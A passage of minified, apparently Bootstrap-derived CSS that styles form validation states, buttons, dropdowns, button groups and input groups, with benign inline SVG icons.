.5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{padding-right:calc(1.5em + .75rem)!important;border-color:#dc3545;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{padding-right:calc(.75em + 2.3125rem)!important;border-color:#dc3545;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23424242' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media(min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212121;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212121;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(183,84,0,.25)}.btn.disabled,.btn:disabled{opacity:.65;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:not(:disabled):not(.disabled).active:focus,.btn:not(:disabled):not(.disabled):active:focus{box-shadow:0 0 0 .2rem rgba(183,84,0,.25),inset 0 3px 5px rgba(0,0,0,.125)}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#b75400;border-color:#b75400;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#914200;border-color:#843d00}.btn-primary.focus,.btn-primary:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(194,110,38,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#b75400;border-color:#b75400}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#843d00;border-color:#773700}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(194,110,38,.5)}.btn-secondary{color:#fff;background-color:#757575;border-color:#757575;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#626262;border-color:#5c5c5c}.btn-secondary.focus,.btn-secondary:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem hsla(0,0%,54.1%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#757575;border-color:#757575}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#5c5c5c;border-color:#555}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem hsla(0,0%,54.1%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212121;background-color:#ffc107;border-color:#ffc107;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212121;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(222,169,11,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212121;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212121;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(222,169,11,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212121;background-color:#f5f5f5;border-color:#f5f5f5;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212121;background-color:#e2e2e2;border-color:#dcdcdc}.btn-light.focus,.btn-light:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem hsla(0,0%,83.5%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212121;background-color:#f5f5f5;border-color:#f5f5f5}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212121;background-color:#dcdcdc;border-color:#d5d5d5}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem hsla(0,0%,83.5%,.5)}.btn-dark{color:#fff;background-color:#424242;border-color:#424242;box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#2f2f2f;border-color:#292929}.btn-dark.focus,.btn-dark:focus{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(94,94,94,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#424242;border-color:#424242}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#292929;border-color:#222}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(94,94,94,.5)}.btn-outline-primary{color:#b75400;border-color:#b75400}.btn-outline-primary:hover{color:#fff;background-color:#b75400;border-color:#b75400}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(183,84,0,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#b75400;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#b75400;border-color:#b75400}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(183,84,0,.5)}.btn-outline-secondary{color:#757575;border-color:#757575}.btn-outline-secondary:hover{color:#fff;background-color:#757575;border-color:#757575}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(0,0%,45.9%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#757575;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#757575;border-color:#757575}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem hsla(0,0%,45.9%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212121;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212121;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f5f5f5;border-color:#f5f5f5}.btn-outline-light:hover{color:#212121;background-color:#f5f5f5;border-color:#f5f5f5}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem hsla(0,0%,96.1%,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f5f5f5;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212121;background-color:#f5f5f5;border-color:#f5f5f5}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem hsla(0,0%,96.1%,.5)}.btn-outline-dark{color:#424242;border-color:#424242}.btn-outline-dark:hover{color:#fff;background-color:#424242;border-color:#424242}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(66,66,66,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#424242;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#424242;border-color:#424242}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:inset 0 3px 5px rgba(0,0,0,.125),0 0 0 .2rem rgba(66,66,66,.5)}.btn-link{font-weight:400;text-decoration:none}.btn-link,.btn-link:hover{color:#b75400}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#757575;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212121;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.175)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media(min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media(min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media(min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.75rem 0;overflow:hidden;border-top:1px solid #eee}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#b75400;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#b75400;text-decoration:none;background-color:#eee}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#b75400}.dropdown-item.disabled,.dropdown-item:disabled{color:#9e9e9e;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#757575;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#b75400}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group.show .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.show .dropdown-toggle.btn-link{box-shadow:none}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#616161;text-align:center;white-space:nowrap;background-color:#eee;border:1px solid #bdbdbd;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem 